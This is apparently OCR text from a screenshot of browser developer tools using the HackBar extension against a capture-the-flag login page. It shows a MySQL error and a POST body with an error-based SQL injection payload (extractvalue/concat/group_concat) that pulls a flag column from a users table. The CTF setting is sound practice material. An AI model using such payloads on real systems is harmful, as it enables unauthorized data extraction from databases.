 newpass:
Submit
You can't specify target table 'users' for update in FROM clause
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://581a5c5b-81d8-4ae8-bc3e-bc9669e05ec0.node4.buuoj.cn:81/login.php
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
username=thai"||pwd=(extractvalue(1,(concat(0x7e,
(select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('.flag.')),0x7
e))));#&password=123456&email=123456